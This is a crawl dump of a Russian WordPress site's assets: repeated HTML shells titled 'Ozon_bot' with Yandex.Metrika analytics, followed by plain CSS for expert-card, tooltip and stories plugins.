<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92915605&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92915605/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92915605" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92915605, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92915605" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027956" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stella-farma.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-mu-frontend.css
body_size: 1196
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="icon" href="favicon.ico">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#000000">
  <meta name="description" content="Web site created using create-react-app">
  <link rel="apple-touch-icon" href="logo192.png">
  <link rel="manifest" href="manifest.json">
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <title>Ozon_bot</title>
  <script defer="defer" src="/static/js/main.559caf61.js"></script>
  <link href="/static/css/main.722b61ac.css" rel="stylesheet">

</head>
<body>
  <noscript>You need to enable JavaScript to run this app.</noscript>
  <div id="root"></div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92915605&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92915605/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92915605" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92915605, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92915605" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027956" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stella-farma.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js
body_size: 1196
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="icon" href="favicon.ico">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#000000">
  <meta name="description" content="Web site created using create-react-app">
  <link rel="apple-touch-icon" href="logo192.png">
  <link rel="manifest" href="manifest.json">
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <title>Ozon_bot</title>
  <script defer="defer" src="/static/js/main.559caf61.js"></script>
  <link href="/static/css/main.722b61ac.css" rel="stylesheet">

</head>
<body>
  <noscript>You need to enable JavaScript to run this app.</noscript>
  <div id="root"></div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92915605&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92915605/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92915605" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92915605, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92915605" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027956" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stella-farma.ru/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/jquery.colorbox.js
body_size: 1196
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="icon" href="favicon.ico">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#000000">
  <meta name="description" content="Web site created using create-react-app">
  <link rel="apple-touch-icon" href="logo192.png">
  <link rel="manifest" href="manifest.json">
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <title>Ozon_bot</title>
  <script defer="defer" src="/static/js/main.559caf61.js"></script>
  <link href="/static/css/main.722b61ac.css" rel="stylesheet">

</head>
<body>
  <noscript>You need to enable JavaScript to run this app.</noscript>
  <div id="root"></div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92915605&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92915605/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92915605" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92915605, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92915605" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027956" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/experts-by-webnavoz/css/experts-style.css
body_size: 1477
content:
.cs-expertPlagin-tpl{background: #f1f4f7;padding: 25px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;margin-bottom: 20px;text-align: left}
.cs-expertPlagin-tpl span.thumb_expertPlagin-item{position:relative;display:inline-block;width:75px;height:75px;background-size:cover;float:left;margin-right:15px;background-size:cover;background-position:50% 0;border-radius:75px}
.cs-expertPlagin-tpl .head_expertPlagin-top{position: elative;min-height: 70px;z-index: 1;padding-top: 5px;margin-bottom: 25px}
.cs-expertPlagin-tpl .marker_expertPlagin-item{background: #fe7623;background: -moz-linear-gradient(left, #fe7623 0%, #ec456a 100%);background: -webkit-linear-gradient(left, #fe7623 0%,#ec456a 100%);background: linear-gradient(to right, #fe7623 0%,#ec456a 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#fe7623, endColorstr=#ec456a,GradientType=1 );display: inline-block;vertical-align: top;font-size: 12px;line-height: 14px;color: #fff;padding: 5px 15px;-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;margin-bottom: 8px}
.cs-expertPlagin-tpl .name_expertPlagin-item{margin-bottom: 5px;font-size: 14px;line-height: 16px;color: #5e63a2}
.cs-expertPlagin-tpl .descexpert_expertPlagin-item{color: #818796;font-size: 12px;line-height: 14px}
.cs-expertPlagin-tpl .descpage_expertPlagin-item{color: #32374a;font-size: 16px;line-height: 20px;padding: 0 5px;clear:both}
.popUp-box-expert_plag{position: fixed;width: 100%;height: 100%;left: 0;right: 0;top: 0;bottom: 0;background: rgba(0, 0, 0, .8);z-index: 3900;cursor: pointer;overflow-y: scroll;display: none}
.wrapbody-popup-expert_plag{position: relative;top: 50%;left: 50%;width: 335px;margin-top: -220px;margin-left: -167px;padding: 35px;border: 2px solid #d2bde5;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;z-index: 1050}
.title_expert_plag{color: #fff;text-align: center;margin-bottom: 25px;font-size: 24px;line-height: 26px}
.wrapbody-popup-expert_plag .item-field{margin-bottom: 20px}
.wrapbody-popup-expert_plag .item-field input,.wrapbody-popup-expert_plag .item-field textarea{border: 1px solid #e9ebee;width: 100%;font-size: 14px;line-height: 16px;padding: 10px 20px;background: #fff;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px}
.wrapbody-popup-expert_plag .item-field textarea{height: 200px}
.wrapbody-popup-expert_plag .submit-form input{background: #5bcda8;background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );display: block;width: 100%;padding: 17px 10px;font-size: 14px;line-height: 16px;font-weight: 700;text-transform: uppercase;color: #fff;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;border: 0 !IMPORTANT}
.wrapbody-popup-expert_plag .submit-form input:hover{opacity: .7;-moz-opacity: .7;-khtml-opacity: .7}
.wrapbody-popup-expert_plag .hidden-input{display: none}
.wrapbody-popup-expert_plag .item-field .error{border-color: #f51616;-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=6, Direction=135, Color=#F51616)";-moz-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;-webkit-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset}
.popUp-box-expert_plag.form-resultexpert_plag{color: #fff;text-align:center;font-size: 16px;line-height: 20px}
.wrapbody-popup-expert_plag span.close-popUp{position: absolute;right: -25px;top: -25px;width: 20px;height: 20px;background: url(../i/close-min.png) no-repeat center center}
.wrapbody-popup-expert_plag .bg-fix{position: fixed;left: 0;right: 0;top: 0;bottom: 0;z-index: 1049}
.expect-left{display: inline-block;vertical-align: top;width:calc(100% - 305px)}
span.openform_expertPlagin-item,a.button_expertPlagin-item{background: #5bcda8;background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );display: inline-block;vertical-align: top;width: 215px;padding: 17px 10px;font-size: 16px;line-height: 16px;color: #fff !Important;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 30px;text-align: center;cursor: pointer;margin-top: 12px;float: right;text-decoration:none !important}
span.openform_expertPlagin-item:hover,a.button_expertPlagin-item:hover{opacity: .7;-moz-opacity: .7;-khtml-opacity: .7}

@media screen and (max-width: 1000px){
	.expect-left{display: inline-block;vertical-align: top;width:100%}
	.cs-expertPlagin-tpl .head_expertPlagin-top{margin-bottom: 15px}
	span.openform_expertPlagin-item,a.button_expertPlagin-item{background: #5bcda8;background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );display: inline-block;vertical-align: top;width: 100%;max-width: 215px;padding: 7px 10px;font-size: 16px;line-height: 16px;color: #fff;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 30px;text-align: center;cursor: pointer;margin-top: 12px;float: none;text-decoration:none !important}
	span.openform_expertPlagin-item:hover{opacity: .7;-moz-opacity: .7;-khtml-opacity: .7}
	.cs-expertPlagin-tpl{padding: 15px 5px}
	span.thumb_expertPlagin-item{position:static;display: block;width: 75px;margin: auto;margin-bottom: 10px;height:75px;float:left}
	.head_expertPlagin-top{padding: 0;text-align:center}
	span.openform_expertPlagin-item{display: block}
	.expect-left{text-align: left;display: block;max-width: 100%}
	.descpage_expertPlagin-item{}
}
@media screen and (max-width: 410px){
	.wrapbody-popup-expert_plag{width: 100%;width: 270px;margin-top: -220px;margin-left: -135px}
	span.thumb_expertPlagin-item{display:inline-block !important;margin-right:0 !important;float:none !important}
	.expect-left{text-align:center !important}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/mikolator-by-webnavoz/css/mikolator-style.css
body_size: 1203
content:
.positionwrap-mikolator {
    position: relative;
    right: 0;
    top: 0;
}
.mikolaor-contentstyleCustom .tooltipster-arrow-uncropped {
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 9px solid #fff;
    position: relative;
    bottom: -2px;
    margin: auto;
    z-index: 9999999;
}
.mikolaor-contentstyleCustom{
    opacity: 1 !IMPORTANT;
    position: absolute;
}
.mikolaor-contentstyleCustom.tooltipster-fade {
    opacity: 1 !IMPORTANT;
    position: absolute;
}
.mikolaor-contentstyleCustom .tooltipster-arrow {
    position: absolute !IMPORTANT;
    top: auto !IMPORTANT;
    bottom: -6px !IMPORTANT;
    width: auto !IMPORTANT;
    height: auto !IMPORTANT;
    z-index: 9999999 !IMPORTANT;
}
.mikolaor-contentstyleCustom.tooltipster-bottom .tooltipster-arrow {
    top: -7px !IMPORTANT;
    bottom: auto !IMPORTANT;
}
.mikolaor-contentstyleCustom.tooltipster-right .tooltipster-arrow ,.mikolaor-contentstyleCustom.tooltipster-left .tooltipster-arrow {
    display: none;
}
.mikolaor-contentstyleCustom.tooltipster-bottom .tooltipster-arrow .tooltipster-arrow-uncropped {
    border-top: 0;
    border-bottom: 9px solid #fff;
    bottom: 0;
}
span.mikolator-min {
    display: block;
    color: #d1d2d7;
    font-size: 12px;
    line-height: 14px;
    margin-bottom: 5px;
}
span.mikolator-thumb {
    float: left;
    margin-right: 20px;
    max-width: 100px;
    margin-top: 5px;
	height: 100px;
}
span.mikolator-thumb img {
    display: block;
    max-width: 100%;
    height: auto;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
span.mikolator-title {
    display: block;
    color: #586b95;
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 10px;
}
span.mikolator-more {
    background: #ffd426;
    color: #3b3e5e;
    font-size: 12px;
	line-height: 16px;
    padding: 6px 15px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    display: inline-block;
    vertical-align: top;
}
.mikolator-popUpthumbnail:after {
    content: "";
    display: block;
    clear: both;
}
.mikolaor-contentstyleCustom  .tooltipster-base {
    position: absolute;
}
.mikolaor-contentstyleCustom  .tooltipster-box {
    background: #fff;
    padding: 30px;
    z-index: 999000;
    box-shadow: 1px 1px 35px #8e8989;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
    width: 340px;
}
span.mikolator-more:hover {
    background: #fbcf19;
}
span.mikolator-title:hover {
    color: #ffd426;
}
#fountainG {
    margin: auto;
    height: 10px;
    position: relative;
    width: 30px;
}
.fountainG{
	position:absolute;
	top:0;
	background-color:rgb(0,0,0);
	width:8px;
	height:8px;
	animation-name:bounce_fountainG;
		-o-animation-name:bounce_fountainG;
		-ms-animation-name:bounce_fountainG;
		-webkit-animation-name:bounce_fountainG;
		-moz-animation-name:bounce_fountainG;
	animation-duration:1.5s;
		-o-animation-duration:1.5s;
		-ms-animation-duration:1.5s;
		-webkit-animation-duration:1.5s;
		-moz-animation-duration:1.5s;
	animation-iteration-count:infinite;
		-o-animation-iteration-count:infinite;
		-ms-animation-iteration-count:infinite;
		-webkit-animation-iteration-count:infinite;
		-moz-animation-iteration-count:infinite;
	animation-direction:normal;
		-o-animation-direction:normal;
		-ms-animation-direction:normal;
		-webkit-animation-direction:normal;
		-moz-animation-direction:normal;
	transform:scale(.3);
		-o-transform:scale(.3);
		-ms-transform:scale(.3);
		-webkit-transform:scale(.3);
		-moz-transform:scale(.3);
	border-radius:19px;
		-o-border-radius:19px;
		-ms-border-radius:19px;
		-webkit-border-radius:19px;
		-moz-border-radius:19px;
}
#fountainG_1{
	left:0;
	animation-delay:.6s;
		-o-animation-delay:.6s;
		-ms-animation-delay:.6s;
		-webkit-animation-delay:.6s;
		-moz-animation-delay:.6s;
}
#fountainG_2{
	left:8px;
	animation-delay:.75s;
		-o-animation-delay:.75s;
		-ms-animation-delay:.75s;
		-webkit-animation-delay:.75s;
		-moz-animation-delay:.75s;
}
#fountainG_3{
	left:16px;
	animation-delay:.9s;
		-o-animation-delay:.9s;
		-ms-animation-delay:.9s;
		-webkit-animation-delay:.9s;
		-moz-animation-delay:.9s;
}
#fountainG_4{
	left:24px;
	animation-delay:1.05s;
		-o-animation-delay:1.05s;
		-ms-animation-delay:1.05s;
		-webkit-animation-delay:1.05s;
		-moz-animation-delay:1.05s;
}
#fountainG_5{
	left:32px;
	animation-delay:1.2s;
		-o-animation-delay:1.2s;
		-ms-animation-delay:1.2s;
		-webkit-animation-delay:1.2s;
		-moz-animation-delay:1.2s;
}
@keyframes bounce_fountainG{
	0%{
	transform:scale(1);
		background-color:rgb(0,0,0);
	}

	100%{
	transform:scale(.3);
		background-color:rgb(255,255,255);
	}
}
@-o-keyframes bounce_fountainG{
	0%{
	-o-transform:scale(1);
		background-color:rgb(0,0,0);
	}

	100%{
	-o-transform:scale(.3);
		background-color:rgb(255,255,255);
	}
}
@-ms-keyframes bounce_fountainG{
	0%{
	-ms-transform:scale(1);
		background-color:rgb(0,0,0);
	}

	100%{
	-ms-transform:scale(.3);
		background-color:rgb(255,255,255);
	}
}
@-webkit-keyframes bounce_fountainG{
	0%{
	-webkit-transform:scale(1);
		background-color:rgb(0,0,0);
	}

	100%{
	-webkit-transform:scale(.3);
		background-color:rgb(255,255,255);
	}
}
@-moz-keyframes bounce_fountainG{
	0%{
	-moz-transform:scale(1);
		background-color:rgb(0,0,0);
	}

	100%{
	-moz-transform:scale(.3);
		background-color:rgb(255,255,255);
	}
}
@media screen and (max-width:500px){
.mikolaor-contentstyleCustom {
    display: none !IMPORTANT;
}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/wpstories/assets/public/css/style.min.css
body_size: 4291
content:
@charset "UTF-8";/*!--------------------------------------------------------------

 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/

--------------------------------------------------------------*/.wpstories-feed-preview-text{font-size:14px;margin:10px 0;color:#ee7a00}.wpstories-feed-preview-text:before{content:'';position:relative;top:2px;display:inline-block;width:16px;height:16px;margin-right:6px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23ee7a00' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M10.29 3.86L1.82 18a2 2 0 001.71 3h16.94a2 2 0 001.71-3L13.71 3.86a2 2 0 00-3.42 0zM12 9v4M12 17h.01'/%3E%3C/svg%3E");-webkit-background-size:contain;background-size:contain}.wpstories-feed-container{margin:30px auto;padding-left:20px;padding-right:20px}@media (min-width:1200px){.wpstories-feed-container{padding-left:0;padding-right:0}}.wpstories-feed{display:-webkit-box;display:-ms-flexbox;display:flex;scrollbar-width:none;-ms-overflow-style:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;max-width:100%;overflow-x:auto;overflow-y:visible}.wpstories-feed::-webkit-scrollbar{width:0;height:0}.wpstories-feed *{-webkit-box-sizing:border-box;box-sizing:border-box}.wpstories-preview{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:pointer;width:110px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview:hover{opacity:.85}.wpstories-preview+.wpstories-preview{margin-left:25px}.wpstories-preview__container{width:110px;height:110px;margin:0 auto;padding:2px;background:#fff;-webkit-border-radius:15px;border-radius:15px;border:2px solid #8a3ab8;overflow:hidden;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview__image{width:100%;height:100%;background-color:#d5dfe8;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;-webkit-border-radius:12.5px;border-radius:12.5px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview__text{font-size:14px;line-height:1.3;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview__text span{display:block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.wpstories-feed:not(.wpstories-feed--text-over) .wpstories-preview__container+.wpstories-preview__text{margin-top:10px}.wpstories-feed--text-no .wpstories-preview__text{display:none}.wpstories-feed--text-top .wpstories-preview__container{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpstories-feed--text-top .wpstories-preview__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-top:0;margin-bottom:10px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.wpstories-feed--text-over .wpstories-preview__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:absolute;top:4px;bottom:4px;left:4px;right:4px;padding:6% 7% 6%;-webkit-border-radius:12.5px;border-radius:12.5px;color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.3)));background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.3));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.3));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.3));text-shadow:0 0 2px rgba(0,0,0,.3);overflow:hidden}.wpstories-feed--text-align-left .wpstories-preview__text{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wpstories-feed--text-align-right .wpstories-preview__text{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}/*!css.output.7bb029882ca7388473d0c74ff151MTI3ODczMg==324cdf9ec39c33b816cf*/body.wpstories-body-window-open{overflow:hidden}.wpstories-window-container{position:fixed;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:0;left:0;width:100vw;height:100vh;height:calc(var(--vh,1vh) * 100);z-index:100001}.wpstories-window-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.wpstories-window{position:relative;background:#fff}.wpstories-window .loader{position:absolute;top:calc(50% - 21px);left:calc(50% - 21px);width:42px;height:42px;border-width:3px;border-color:rgba(255,255,255,.2);border-top-color:#fff}.wpstories-window__close,.wpstories-window__next,.wpstories-window__prev{position:absolute;display:block;width:30px;height:30px;line-height:30px;padding:0;border:none;background:0 0;text-align:center;color:#fff;-webkit-filter:drop-shadow(0 2px 2px rgba(0, 0, 0, .05));filter:drop-shadow(0 2px 2px rgba(0, 0, 0, .05));-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:100;outline:0}.wpstories-window__close:after,.wpstories-window__next:after,.wpstories-window__prev:after{content:'';position:absolute;top:-10px;right:-10px;bottom:-10px;left:-10px}.wpstories-window__close:focus,.wpstories-window__close:hover,.wpstories-window__next:focus,.wpstories-window__next:hover,.wpstories-window__prev:focus,.wpstories-window__prev:hover{-webkit-transform:scale(1.1) translateZ(0);transform:scale(1.1) translateZ(0);outline:0}.wpstories-window__close svg,.wpstories-window__next svg,.wpstories-window__prev svg{vertical-align:baseline}.wpstories-window__close{top:30px;right:10px}.wpstories-window__next,.wpstories-window__prev{top:calc(50% - 15px)}.wpstories-window__next{right:-48px}.wpstories-window__prev{left:-48px}.wpstories-window .wpstories-window__control--style-2{background:#fff;color:#111;-webkit-border-radius:50%;border-radius:50%}.wpstories-window .wpstories-window__control--style-2 svg{margin:3px}.wpstories-window .wpstories-window__control--style-3{background:#fff;color:#111;-webkit-border-radius:4px;border-radius:4px}.wpstories-window .wpstories-window__control--style-3 svg{margin:3px}.wpstories-window .wpstories-window__control--position-outside{top:10px;right:-48px}.wpstories-window--size-s .wpstories-window__close,.wpstories-window--size-s .wpstories-window__next,.wpstories-window--size-s .wpstories-window__prev{width:24px;height:24px;line-height:24px}.wpstories-window-in{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.wpstories-window-overlay{display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s;z-index:100000;background:#eee}.wpstories-window-overlay-bg{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s;z-index:99998;-webkit-background-size:cover;background-size:cover;background-position:center center;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.3) translateZ(0);transform:scale(1.3) translateZ(0);opacity:.5}.wpstories-slides{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.wpstories-slide{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;-ms-flex-negative:0;flex-shrink:0;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;overflow:hidden}.wpstories-slide-progress{position:absolute;top:15px;left:10px;right:10px;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:20;-webkit-transform:translateZ(0);transform:translateZ(0)}.wpstories-slide-progress__item{position:relative;display:block;width:100%;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;max-width:100%;margin-left:3px;margin-right:3px;height:3px;background:rgba(255,255,255,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);box-shadow:0 0 3px rgba(0,0,0,.1);-webkit-border-radius:3px;border-radius:3px;overflow:hidden}.wpstories-slide-progress__item span{display:block;width:0;height:3px;background:#fff}.wpstories-slide-progress__item-complete span{width:100%}.wpstories-frames{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.wpstories-frame--animated .wpstories-frame__button,.wpstories-frame--animated .wpstories-frame__text,.wpstories-frame--animated .wpstories-frame__title{opacity:0;-webkit-transition:all .8s;-o-transition:all .8s;transition:all .8s}.wpstories-frame--animated.animate .wpstories-frame__button,.wpstories-frame--animated.animate .wpstories-frame__text,.wpstories-frame--animated.animate .wpstories-frame__title{opacity:1}.wpstories-frame--animate-zoomin .wpstories-frame__button,.wpstories-frame--animate-zoomin .wpstories-frame__text,.wpstories-frame--animate-zoomin .wpstories-frame__title{-webkit-transform:scale(.8) translateZ(0);transform:scale(.8) translateZ(0)}.wpstories-frame--animate-zoomin.animate .wpstories-frame__button,.wpstories-frame--animate-zoomin.animate .wpstories-frame__text,.wpstories-frame--animate-zoomin.animate .wpstories-frame__title{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpstories-frame--animate-slideinleft .wpstories-frame__button,.wpstories-frame--animate-slideinleft .wpstories-frame__text,.wpstories-frame--animate-slideinleft .wpstories-frame__title{-webkit-transform:translate3d(-100px,0,0) translateZ(0);transform:translate3d(-100px,0,0) 